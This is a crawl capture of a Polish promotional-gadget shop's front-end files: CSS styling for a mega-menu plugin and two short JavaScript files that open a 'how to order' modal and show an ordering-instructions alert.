 .link-with-subcat::after { color: inherit; content: ''; vertical-align: middle; display: inline-block; overflow: hidden; text-align: center; border: solid #333; border-width: 2px 2px 0px 0; padding: 2px; transform: rotate(45deg) translate(0px, -3px); background: transparent !important; position: absolute; right: 20px; top: 48%; width: 0px !important; height: 0px; } 
 .multitab-slide.multitab-lvl1 { position: absolute; left: 0; top: 45px; width: 25%; transition: .3s ease; -webkit-transition: .3s ease; -moz-transition: .3s ease; -ms-transition: .3s ease; -o-transition: .3s ease; } 
 .rootmenu>.rootmenu-list li.hover .multitab-slide { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); visibility: visible; } 
 .multitab-slide { opacity: 0; visibility: hidden; transform: scaleY(0); } 
 }

@media (max-width:768px){
 .multitab-slide { position: relative; top: 0; left: 0; padding: 8px; display: none; } 
 }

/* @media (min-width:769px){
 .rootmenu > .rootmenu-list > li.all-category-wrapper > .megamenu,
 .rootmenu > .rootmenu-list > li.all-category-wrapper > .halfmenu { max-height: 70vh; overflow: auto; } 
 }*/

/**************************************************************************** menu slide feature - end *************************************************************/

/*category arrow*/
.rw-vertical-menu .cat-arrow { margin: 0 10px; } 
.cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; transform: rotate(-45deg); display: inline-block; } 

--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/media/rootways/megamenu/menu_pl.css
body_size: -631
content:
/**
 * WARNING: Please don't edit this file. This file was generated automatically, your any changes on this file will be overwritten and lost.
 * Updated on 2025-02-22 19:04:12 */
.nav-sections, .rootmenu {
    background: #025404;
}
.rootmenu .rootmenu-list{
    text-align: left;
    display: table;
    }
.rootmenu-list > li {
    border-color: #146E14 !important;
    float: left;
    display: inline-block;
    clear: none !important;
    }
.rootmenu-list > li > a{
    color: #FFFFFF;
    font-size: 13px;
    text-transform: uppercase;
    padding: 15px 15px;}



.rootmenu .title a,
.rootmenu .title a{
    color: #424242;
    font-size: 15px;
}


.rootmenu > .rootmenu-list .halfmenu,
.rootmenu > .rootmenu-list > li > .megamenu {
    background: #FFFFFF;
    text-transform: none;
    border-top:  3px solid;
    border-color: #FFFFFF}

.rootmenu > .rootmenu-list .halfmenu ul > li > a,
.rootmenu > .rootmenu-list .fullmenu ul > li > a {
    color: #424242;
}
.rootmenu > .rootmenu-list .halfmenu ul > li > a:hover,
.rootmenu > .rootmenu-list .fullmenu ul > li > a:hover {
    color: #424242;
}
    .rootmenu > .rootmenu-list .level2-popup > li:hover .sub-cat-name,
    .rootmenu > .rootmenu-list .level3-popup > li:hover a span,
    .rootmenu > .rootmenu-list .level3-listing >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .level4-listing >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .tabbing_lev4 >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .ulliststy02 >li:hover > a .sub-cat-name{text-decoration:underline}

.topmenu_main,
.rootmenu .tabmenu .verticalopen,
.rootmenu .rootmenu-list .tabmenu {
    background: #FFFFFF !important;
}

.rootmenu .tabmenu .tabimgtext,
.rootmenu .rootmenu-list .view_all{
    color: #424242;
    font-size: 12px;
}
.rootmenu .tabmenu .vertical-menu > li > a{
    background: #F5F5F5;
    border-bottom-color: #E2E2E2 !important;
    color: #424242;
    font-size: 12px;
}
.rootmenu > .rootmenu-list .tabmenu .vertical-menu .main_openactive01 > a {
    background: #FFFFFF;
    color: #424242;
}
.rootmenu .tabmenu .tabimgtext:hover{
      color: #424242;
}

.rootmenu > .rootmenu-list .rootmenu-submenu {
    border-top:  3px solid;
    border-color: #FFFFFF}

.rootmenu > .rootmenu-list .rootmenu-submenu li  a{
    background: #F6F6F6;
    border-bottom-color: #FFFFFF !important;
    color: #000000;
    font-size: 12px !important;
}
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover,
.rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a{
    background: #E2E2E2 !important;
    color: #000000 !important;
}

@media only screen and (min-width:769px) {
            li.all-category-wrapper > a {
            background: #FF0707 !important;
            color: #FFFFFF !important;
            font-size: 13px !important;
        }
        li.all-category-wrapper:hover > a {
            background: #097FB4 !important;
            color: #FFFFFF !important;
        }
    
    .rootmenu .rw-vertical-menu .verticalmenu02 .rootverticalnav > a {color: #000000;}
    .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover > a {color: #FFFFFF;}

    .rootmenu .rw-vertical-menu  .verticalmenu02 > .vertical-list > li {background: #FFFFFF;}

    .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover {background: #097FB4}
    .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav::after {border-left: 0px solid #097FB4}

    .rootmenu .verticalmenu02 .vertical-list {
        border-left: 1px solid #097FB4;
        border-bottom: 1px solid #097FB4;
        border-right: 1px solid #097FB4;
    }

            .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav:hover::after {border-left: 10px solid #097FB4; }
        .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav {position: relative !important;}
    

    
                    .rw-social-links {float: right !important; border-right: none !important; border-left: 1px solid;}
                
    .rootmenu-list > li:hover > a,
    .rootmenu-list > li > a:hover{
    background: #097FB4;
    color: #FFFFFF;
    }
    .rootmenu-list > li > a.active {
        background: #097FB4;
        color: #FFFFFF;
    }

}

@media only screen and (max-width:768px){
    .rootmenu-list > li{
        float: none !important;
    }
    }



--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/how_to_order.js
body_size: -1333
content:
document.addEventListener('DOMContentLoaded', function () {
    const modal = document.getElementById('howToOrderModal');
    const button = document.querySelector('.how-to-order-button');
    const span = document.querySelector('.close');

    // Sprawdzenie, czy modal istnieje, zanim dodamy zdarzenia
    if (modal) {
        if (button) {
            button.addEventListener('click', function () {
                modal.style.display = 'block';
            });
        } else {
            console.warn("Przycisk 'how-to-order-button' nie został znaleziony.");
        }

        if (span) {
            span.addEventListener('click', function () {
                modal.style.display = 'none';
            });
        } else {
            console.warn("Przycisk zamykania (close) nie został znaleziony.");
        }

        window.addEventListener('click', function (event) {
            if (event.target === modal) {
                modal.style.display = 'none';
            }
        });
    } else {
        console.warn("Modal 'howToOrderModal' nie został znaleziony.");
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/main.js
body_size: -1399
content:
require([
    'jquery',
    'slick' // bez asynchroniczności dla stabilności
], function($) {
    'use strict';

    $(document).ready(function() {
        console.log('Custom main.js loaded.');

        // Funkcja wywołująca pop-up z instrukcją zamawiania
        window.showHowToOrderPopup = function() {
            alert("Instrukcja zamawiania: Wybierz ilość, sprawdź cenę, dodaj do koszyka i sfinalizuj zamówienie.");
        };
    });
});
